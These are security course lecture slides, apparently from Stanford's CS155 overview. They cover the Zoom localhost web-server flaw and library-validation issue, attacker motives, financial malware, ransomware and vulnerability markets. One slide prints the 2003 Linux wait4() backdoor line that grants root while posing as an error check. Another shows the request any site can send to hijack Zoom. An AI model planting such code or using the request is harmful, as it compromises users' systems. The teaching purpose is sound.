Slide 1
Computer Security
CS155
Course overview
Notes:
SISL

Slide 2
Admin
Course web site: https://cs155.Stanford.edu
Profs: Dan Boneh and Zakir Durumeric
Three programming projects (pairs) and two written homeworks
Project #1 is posted. Please attend section this Friday!
Use Piazza and Gradescope
Automatic 72 hour extension
No final exam this year
Notes:
Syllabus and readings on the course web site.

Slide 3
Live lectures on Zoom
Lectures are recorded … posted on canvas
ask questions

Slide 4
The computer security problem
Lots of buggy software
Social engineering is very effective
Money can be made from finding and exploiting vulns.
Marketplace for exploits
Marketplace for owned machines (PPI)
Many methods to profit from owned machines
current state of computer security

Slide 5

Top 10 products by total number of “distinct” vulnerabilities in 2019
source: https://www.cvedetails.com/top-50-products.php?year=2019
Notes:
CVE: Common Vulnerabilities and Exposures

Slide 6

Vulnerable applications being exploited
Office
Java
Android
Browser
Source: Kaspersky Security Bulletin 2017

Slide 7
Why so many security bugs? Case study: Zoom client
Users have an expectation of privacy. But:
(1) Problems with crypto (Marczak and Scott-Railton, April 2020)
How not to save a user click (J. Leitschuh, July 2019)
https://zoom.com/[meeting]
Browser
Zoom app
launch
zoom.com
user’s MacOS system
Notes:
Jonathan Leitschuh

Slide 8
Why so many security bugs? Case study: Zoom client
Users have an expectation of privacy. But:
(1) Problems with crypto (Marczak and Scott-Railton, April 2020)
How not to save a user clicks (J. Leitschuh, July 2019)
https://zoom.com/[meeting]
Browser
Zoom app
Can we bypass the security dialog?
launch
zoom.com
user’s MacOS system

Slide 9
Why so many security bugs? Case study: Zoom client
Local Zoom web server listens on port localhost:19421
To launch app: web page from zoom.com tells browser to send an HTTP request to the local web server
Web requests do not require a dialog …
Browser
Zoom
web server
Can this be attacked?
zoom.com
http://localhost:19421/launch?action=join&confno=[confrence number]

Slide 10
The problem [J. Leitschuh, July 2019]
Any web site can send a request to the local web server
Joins users to conference w/o user’s knowledge!
What happened next? Responsible disclosure, 90 days (CVE-2019-13450).
Fixed by Zoom. Web server removed by Apple’s MRT tool.
Browser
Zoom
web server
evil.com
http://localhost:19421/launch?action=join&confno=[confrence number]

Slide 11
Why so many security bugs? Case study: Zoom client
Users have an expectation of privacy. But:
(1) Problems with crypto (Marczak and Scott-Railton, April 2020)
How not to save a user click (J. Leitschuh, July 2019)
Disable MacOS hardened runtime (P. Wardle, April 2020)
Defends against code injection, library hijacking, and process memory space tampering.
Once user gives Zoom access to camera and mic, MacOS ensures that entire application code does not change
Notes:
Patrick Wardle

Slide 12

What happens if protection is disabled?
requires user approval
Can this be abused?

Slide 13
The impact [Wardle, 4/2020]
dynamic libraries loaded at Zoom startup
Zoom
app
libssl.1.0.0
curl64
⋮
User approved access to camera & mic
user’s MacOS system
Notes:
Patrick Wardle.

Slide 14
The impact [Wardle, 4/2020]
Attacker installs malware library that proxies libssl. ⇒ has access to camera & mic
Zoom
app
hardened runtime does not notify user of change to libssl!
libssl.1.0.0
libssl.1.0.0
curl64
⋮
disable-library-validation:true
user’s MacOS system
Notes:
Patrick Wardle.

Slide 15
Goals for this course
Understand exploit techniques
Learn to defend and prevent common exploits
Understand the available security tools
Learn to architect secure systems

Slide 16
This course
Part 1: basics (architecting for security)
Securing apps, OS, and legacy code: sandboxing, access control, and security testing
Part 2: Web security (defending against a web attacker)
Building robust web sites, understand the browser security model
Part 3: network security (defending against a network attacker)
Monitoring and architecting secure networks.
Part 4: securing mobile applications

Slide 17
Don’t try this at home !

Slide 18
What motivates attackers?
Introduction
… economics
Notes:
In this segment we will describe a few sample attacks. We will come back to this and discuss malware in far greater detail later on in the course. Here we give a few examples to illustrate the state of the world.

Slide 19
Why compromise systems? 1. IP address and bandwidth stealing
Attacker’s goal: look like a random Internet user
Use the IP address of infected machine or phone for:
Spam (e.g. the storm botnet)
Spamalytics: 1:12M pharma spams leads to purchase
1:260K greeting card spams leads to infection
Denial of Service: Services: 1 hour (20$), 24 hours (100$)
Click fraud (e.g. Clickbot.a)
Notes:
DDoS service from hack-shop.org.ru
Source: http://www.defcon.org/images/defcon-15/dc15-presentations/dc-15-holt.pdf
Mobile bot-nets: more reliable because phones are always on

Slide 20

Why compromise systems? 2. Steal user credentials
keylog for banking passwords, corporate passwords, gaming pwds
Example: SilentBanker (and many like it)
User requests login page
Malware injects Javascript
Bank sends login page needed to log in
Bank
When user submits information, also sent to attacker
Similar mechanism used by Zeus botnet, and others
Man-in-the-Browser (MITB)

Slide 21

Lots of financial malware
records banking passwords via keylogger
spread via spam email and hacked web sites
maintains access to PC for future installs
Source: Kaspersky Security Bulletin 2017

Slide 22
Similar attacks on mobile devices
Example: FinSpy.
Works on iOS and Android (and Windows)
once installed: collects contacts, call history, geolocation, texts, messages in encrypted chat apps, …
How installed?
Android pre-2017: links in SMS / links in E-mail
iOS and Android post 2017: physical access

Slide 23
Why own machines: 3. Ransomware
a worldwide problem
Worm spreads via a vuln. in SMB (port 445)
Apr. 14, 2017: Eternalblue vuln. released by ShadowBrokers
May 12, 2017: Worm detected
(3 weeks to weaponize)
Notes:
Good user interface. Bitcoin.

Slide 24

WannaCry ransomware

Slide 25
Why compromise machines? 4. Spread to isolated systems
Example: Stuxtnet
Windows laptop infection ⇒
Siemens PCS 7 SCADA control software on Windows ⇒
Siemens device controller on isolated network
More on this later in course

Slide 26
Server-side attacks
Data theft: credit card numbers, intellectual property
Example: Equifax (July 2017), ≈ 143M “customer” data impacted
Exploited known vulnerability in Apache Struts (RCE)
Many many similar attacks since 2000
Political motivation:
DNC, Tunisia Facebook (Feb. 2011), GitHub (Mar. 2015)
Infect visiting users
Notes:
Target (2013): 140M CC stolen

Slide 27
Infecting visiting users. Example: Mpack
PHP-based tools installed on compromised web sites
Embedded as an iframe on infected page
Infects browsers that visit site
Features
management console provides stats on infection rates
Sold for several 100$
Customer care can be purchased, one-year support contract
Impact: 500,000 infected sites (compromised via SQL injection)
Several defenses: e.g. Google safe browsing

Slide 28
Data theft: what is stolen (2012-2015)
Source: California breach notification report, 2015

Slide 29
How companies lose customer data
insider misuse/attack
Physical document loss
Accidental disclosure
malware/hacking
lost/stolen laptops or servers
How do we have this data?
Source: PrivacyRights.org, 2020

Slide 30
Insider attacks: example
Hidden trap door in Linux (nov 2003)
Allows attacker to take over a computer
Practically undetectable change (uncovered via CVS logs)
Inserted line in wait4()
Looks like a standard error check, but …
if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
retval = -EINVAL;
See: http://lwn.net/Articles/57135/

Slide 31
Many more examples
SysAdmin for city of SF government. Changed passwords, locking out city from router access
Insider logic bomb took down 2000 UBS servers
⋮
Can security technology help?
Notes:
Sysadmin: Terry Childs
Third example: Roger Duronio

Slide 32
The Marketplace for Vulnerabilities
Introduction
Notes:
In this segment I want to tell you about market places that have evolved around exploits and vulnerabilities

Slide 33
Marketplace for Vulnerabilities
Option 1: bug bounty programs (many)
Google Vulnerability Reward Program: up to $31,337
Microsoft Bounty Program: up to $100K
Apple Bug Bounty program: up to $200K
Stanford bug bounty program: up to $1K
Pwn2Own competition: $15K
Option 2:
Zerodium: up to $2M for iOS, $2.5M for Android (2019)
… many others
Notes:
There are many people who work on finding vulnerabilities in software, such as Windows or software that runs on top of windows. Finding an explotable vulnerability can take months and the question is what to do when they find one. Most likely they publish an article in a security conference like Blackhat and boost their reputation. But it shouldn’t be too surprising that they can also make money from selling the vulnerability before announcing it at a conference. There are three options.

Slide 34

Marketplace for Vulnerabilities
RCE: remote code execution
LPE: local privilege escalation
SBX: sandbox escape
Source: Zerodium payouts
Notes:
Now, the 3rd option is to go to the black market. We don’t quite know the value of vulns. there, but I list here a few quotes that suggest that prices could be higher than with the other two options.

Slide 35

Marketplace for Vulnerabilities
RCE: remote code execution
LPE: local privilege escalation
SBX: sandbox escape
Source: Zerodium payouts
Notes:
